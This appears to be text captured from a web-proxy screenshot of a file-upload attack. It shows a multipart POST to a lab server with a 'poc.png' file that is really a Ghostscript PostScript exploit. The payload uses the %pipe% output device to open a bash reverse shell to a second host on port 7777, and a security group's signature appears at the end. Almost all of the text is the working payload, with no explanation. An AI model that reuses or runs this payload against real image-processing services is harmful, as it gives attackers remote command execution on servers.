 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.136.143:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.136.143:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------237601097528062
Content-Length: 423
-----------------------------237601097528062
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%bash -c "bash -i >& /dev/tcp/192.168.136.129/7777 0>&1")
currentdevice putdeviceprops
-----------------------------237601097528062--
Response
Raw Headers Hex Render SSTVINFO
哈拉少安全小队